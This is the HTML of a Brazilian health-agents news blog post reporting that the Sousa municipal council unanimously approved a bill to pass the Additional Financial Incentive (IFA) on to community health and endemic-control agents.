<div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/" style="display: block; padding: 1em 0px; text-align: center;"><img border="0" data-original-height="90" data-original-width="740" height="78" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaIVhJSCOcUBivgj4tqg_Bu9VklElraTXD5ZYuazwD6hLXXl518-sn81k1RHbROvFXnW8Wgh36GfjyYgIFiVF-5pxfCPegmtB04h0PqIipzNHuTq6Nqig_PffRSE71T4j0ylr3KEXwDzOeOe_ktoj2Df-epuh47WYQEXwGEPVwmt9VsV1Ah862n_aPvr6r/s728/Topo.jpg" width="667" /></a><a href="https://www.jasb.com.br/" style="display: block; padding: 1em 0px; text-align: center;"><br /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.jasb.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Brasil?&max-results=10' itemprop='url'>BRASIL</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Acs%20e%20ACE?&max-results=10' itemprop='url'>ACS e ACE</a></li>
<li itemprop='name'><a href='https://www.magazinevoce.com.br/magazineporvoce/' itemprop='url'>Nossa Loja</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Sa%C3%BAde?&max-results=10' itemprop='url'>SAÚDE</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Internacional?&max-results=10' itemprop='url'>MUNDO</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/p/leis.html' itemprop='url'>Leis ACS/ACE</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/p/pesquisa.html' itemprop='url'>Incentivo (14º)</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/p/whatsapp.html' itemprop='url'>Whatsapp</a></li>
<li itemprop='name'><a href='https://www.jasb.com.br/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde' itemprop='url'>Ministério da Saúde</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Realize a sua busca...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>

<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFP66VpYagwCoLOJPDIQ4sem7-s200MpQ1GlAhX-YJd3bFABVyYMKuF1cxf7WALDNDFqlm9XCwUf8dq90aujHQw-SRLO1_PAOWGIr-eexiN1bo09PqxJG6BkdMQr8fmxxXLXCaz23qYms46H_NNfUIvD0auSgzD2Wut6vA-QKJty2I5voU0zwZjv4pv-zt/s16000/M-14AW54231ADAF3AA.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.jasb.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jasb.com.br/search/label/Incentivo%20Adicional' property='v:title' rel='v:url'>Incentivo Adicional</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jasb.com.br/search/label/Not%C3%ADcia' property='v:title' rel='v:url'>Notícia</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.jasb.com.br/search/label/Para%C3%ADba' property='v:title' rel='v:url'>Paraíba</a></span>
<brc>></brc>
<span>IFA: Incentivo Financeiro dos Agentes de Saúde (ACS e ACE) tem Projeto aprovado em Souza.</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
IFA: Incentivo Financeiro dos Agentes de Saúde (ACS e ACE) tem Projeto aprovado em Souza.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.jasb.com.br/2023/12/Souza.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.jasb.com.br/2023/12/Souza.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-12-06T01:00:00-02:00'>01:00</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.jasb.com.br/search/label/Incentivo%20Adicional' rel='tag'>Incentivo Adicional</a>,
<a href='https://www.jasb.com.br/search/label/Not%C3%ADcia' rel='tag'>Notícia</a>,
<a href='https://www.jasb.com.br/search/label/Para%C3%ADba' rel='tag'>Paraíba</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7587260990438775953' itemprop='articleBody'>
<meta content='              Agentes Comunitários de Saúde e Agentes de Combate às Endemias de Souza estão animados com a vitória.   —  Foto/Reprodução/ Câ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/Souza.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFP66VpYagwCoLOJPDIQ4sem7-s200MpQ1GlAhX-YJd3bFABVyYMKuF1cxf7WALDNDFqlm9XCwUf8dq90aujHQw-SRLO1_PAOWGIr-eexiN1bo09PqxJG6BkdMQr8fmxxXLXCaz23qYms46H_NNfUIvD0auSgzD2Wut6vA-QKJty2I5voU0zwZjv4pv-zt/s16000/M-14AW54231ADAF3AA.jpg" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;">&nbsp;Agentes Comunitários de Saúde e Agentes de Combate às Endemias de Souza estão animados com a vitória.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">Câmara Municipal de Souza</span><a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/7587260990438775953" style="text-align: justify;">.</a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;"></span></div><div class="separator" style="clear: both;"><span style="text-align: justify;"></span></div></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: left;"><div style="text-align: left;"><div style="text-align: justify;"><span style="font-family: helvetica;"><b>IFA: Incentivo Financeiro dos Agentes de Saúde (ACS e ACE) tem Projeto aprovado em Souza.</b></span></div></div></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: justify;"><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">05</span><span style="font-family: helvetica; text-align: justify;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.dezembro</span><span>.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">Atualizado&nbsp;</span><span style="font-family: helvetica; text-align: justify;">06</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.dezembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="font-family: helvetica;">&nbsp;</span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></div><div><span style="font-family: helvetica; text-align: justify;"><br /></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: helvetica; text-align: center;"><span style="font-family: helvetica; font-weight: 400; text-align: justify;"><a href="https://www.jasb.com.br/p/whatsapp.html" target="_blank">Grupos no WhatsApp</a>&nbsp;</span></b><span style="font-family: helvetica; text-align: center;">| O&nbsp;<span style="text-align: justify;">Projeto de Lei do Incentivo Financeiro Adicional foi aprovado pela Câmara Municipal da cidade de Souza.</span></span></div><div><div style="font-family: &quot;Times New Roman&quot;;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><div style="text-align: justify;"><div style="text-align: justify;"><div><div><div><div><div><div><div><b style="font-family: helvetica;">Mais um caso de aprovação de Projeto de Lei voltado ao IFA</b></div><div><span style="font-family: helvetica;"><br /></span></div><div><div><span style="font-family: helvetica;">A Câmara Municipal de Sousa aprovou um Projeto de Lei, garantindo o repasse do Incentivo Financeiro aos Agentes Comunitários e de Combate às Endemias.</span></div><div><br /></div><div><span style="font-family: helvetica;">Sessão extraordinária foi marcada por discussões, aprovação unânime e retirada de outro projeto do vereador presidente, garantindo assim o repasse ao IFA aos profissionais de saúde do município. Proposta segue para sanção do Prefeito Fábio Tyrone.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Na tarde de segunda-feira (04/12), o plenário da Câmara Municipal de Vereadores de Sousa reuniu-se em sessão extraordinária para discutir e aprovar o Projeto de Lei 052/2023, de autoria do poder executivo municipal. O projeto visa autorizar o repasse do Incentivo Financeiro Adicional (IFA) aos agentes de saúde e agentes de combate as endemias da cidade de Sousa.</span></div><div><br /></div><div><span style="font-family: helvetica;"><b>Intensas discussões entre os vereadores</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A sessão foi marcada por intensas discussões entre os vereadores sobre a proposta de repasse aos profissionais da saúde.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O vereador presidente da câmara, Novinho de Carlão, que havia apresentado outro projeto com a mesma finalidade, optou por retirá-lo de pauta. Essa retirada assegurou a continuidade da tramitação do Projeto de Lei 052/2023, encaminhado pelo Prefeito Fábio Tyrone, garantindo, assim, a aprovação da matéria.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><b><span style="font-family: helvetica;">Posicionamento do&nbsp;</span><span style="font-family: helvetica;">presidente da Câmara</span></b></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A decisão do vereador presidente foi elogiada pelos colegas, que reconheceram a atitude como um gesto democrático e republicano, assegurando os direitos dos agentes de saúde e combate as endemias de Sousa. O projeto foi apreciado e aprovado por unanimidade dos votos, seguindo agora para a sanção do Prefeito Fábio Tyrone.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>A garantia do repasse aos agentes</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Durante a sessão, foi apresentada uma proposta de emenda modificativa que assegura o repasse exclusivamente aos Agentes Comunitários de Saúde (ACS) e Agentes de Combate às Endemias (ACE). A emenda teve aprovação dos vereadores presentes.</span></div><div><br /></div><div><span style="font-family: helvetica;"><b>Defesa do Projeto</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O presidente Novinho de Carlão destacou a importância da aprovação desse projeto, afirmando que sua legislatura ficará marcada por essa vitória dos profissionais da saúde do município.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Reconhecimento à postura do Presidente</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O vereador Caca Gadelha, presente de forma remota, parabenizou a atitude do presidente em retirar o seu projeto, garantindo assim a aprovação do projeto original de autoria do Executivo Municipal.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Fala dos vereadores</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Fizeram uso da palavra os vereadores Diogenes Ferreira, Aldeone Abrantes, Lana Dantas, Coloral Jr, Alan de Bastos, vereadora presidente da CCJ Bruna Veras, Radamês Estrela, Aldair José que parabenizaram todos as ACS e ACE por essa vitória e destacaram que sempre estarão votando a favor do povo e dos funcionários públicos do município de Sousa.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>O articulador da defesa do IFA na Câmara</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Ao final da sessão, os vereadores e os agentes de saúde parabenizaram o ex-vereador Ananias Vieira, reconhecendo seus esforços incansáveis na articulação com os vereadores para a vitória dessa causa, assegurando assim os direitos dos profissionais de saúde de Sousa. A proposta de repasse de Incentivo Financeiro Adicional representa um reconhecimento e valorização do trabalho desses profissionais no município.</span></div><div><br /></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/Souza.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1120" data-original-width="742" height="971" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlkSSBF0G-3k7rIlqVMphcw1n8Z_ZgWfc55PFGTXAAxO7E9zPQLJKAfTPhvl5R03hMsgLOBS026LMIO7UF9GVGI2IxbOiNxRPLjqbhaIMGnab4CxcCHKJg2rk6U2Ske0eaf1e-NBvOqaCNmORe9WZ507O7a65KEXE1Il592pbzzNjzmwk1pYaZCxkVaBGJ/w643-h971/M-14ADA5AAW.jpg" width="643" /></a></div><div class="separator" style="clear: both; text-align: center;"><div style="text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/Souza.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1075" data-original-width="732" height="923" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiqZh1-_WIGo_hoM2d9s5NfaxQzLd5FUN7ur7CXTY1XB71Oc85TwWS-xx3tNe8He1vCzZkSsvYlxmu_mj7OLU2l6h19wNXMip19G0JNRfQHk7_zdE9ZDg3gGfCSMhgq5-rYnkBriWHSF9bBKVV7f28L6YpTICPx9a3u30xoW1Ms9TKZCw7DPHHdiXYKxc3/w630-h923/M-14ADA5AAWA.jpg" width="630" /></a></div><div class="separator" style="clear: both; text-align: center;"><div style="text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/Souza.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1075" data-original-width="718" height="923" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj9QbRNVeEVcdpQ3En9jfayMJcz2pvsoAfBkeQRyC07ECowEXB-ElKk9-mdAGvZdoqJcF_MVRndWkOL03T0qkwOJvD4ej7dTaRwocmwIftrS810Z0sE5CiIwuGjEsn4fFIyMyCpKry2B49QZDaMAIs9RZID1sY4wb_pDTB1AJqI1bpk4Yjqwm-Xcrs9Nz3/w618-h923/M-14DA5AAWA.jpg" width="618" /></a></div><div class="separator" style="clear: both; text-align: center;"><div style="text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></div></div><div><span style="font-family: helvetica;"><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">O pagamento do IFA - Incentivo Financeiro Adicional aos Agentes Comunitários de Saúde (ACS) e Agentes de Combate às Endemias (ACE) está a caminho de se tornar uma realidade nacional. A garantia dos pagamentos já está tomando os estados, a partir de municípios em que, momentos anteriores, os gestores se negavam a pagar. Mas, o que está ocorrendo? Fique por dentro!&nbsp;</span><span style="font-family: helvetica; text-align: center;">&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">Para ter acesso a informações privilegiadas sobre o&nbsp;Incentivo Financeiro, acesse e continue visitando o Canal Especial do&nbsp;IFA. Ele é atualizado com grande frequência, além de oferecer a possibilidade de ter acesso a Projetos de Lei, Modelo de Petição, Lei Aprovada e muito mais.</span></div></div><div><br /></div><div>Edição Geral: JASB</div><div><br /></div><div>As informações são da Câmara Municipal de Vereadores de Sousa</div><div><br /></div><div><div><b>Publicação</b></div><div>JASB - Jornal dos Agentes de Saúde do Brasil - www.jasb.com.br.</div></div><div><br /></div><div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>CANAIS ESPECIAIS DO JASB</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/Efetivacao">Canal Especial da Efetivação</a></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;<a href="https://www.jasb.com.br/Pesquisa" target="_blank">Municípios que já pagam o IFA</a></span></b></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="font-family: helvetica;"><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/previne.html" target="_blank">Canal Exclusivo do Previne Brasil</a>&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/incentivo.html" target="_blank">Canal do Incentivo Financeiro Adicional</a>.&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/pqavs.html" target="_blank">Canal do PQA-VS: Tudo que você precisa saber sobre o PQA-VS</a>.&nbsp;</div><div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/tecnico.html" target="_blank">Canal Especial da Segunda Turma do Programa Saúde com Agente</a>.</div></div></span></span></span></span></div></div></span></div><div><span><a name="more"></a></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>IFA: Após pressão, Prefeito de Limeira sanciona lei de incentivo financeiro aos agentes de saúde</b></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New 